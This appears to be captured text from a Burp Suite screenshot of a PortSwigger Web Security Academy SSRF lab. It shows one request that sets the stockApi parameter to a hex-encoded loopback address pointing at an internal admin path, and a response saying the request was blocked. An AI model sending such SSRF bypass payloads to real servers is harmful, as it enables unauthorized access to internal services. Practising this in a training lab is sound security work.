 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a09004204c3d96f81e4ac26006d0029.web-security-academy.net
3 Cookie: session=sGAOnqpwET17trT9TFll18cyRdblPbAB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a09004204c3d96f81e4ac26006d0029.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11 Origin: https://0a09004204c3d96f81e4ac26006d0029.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 stockApi=http://0x7f000001/admin
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"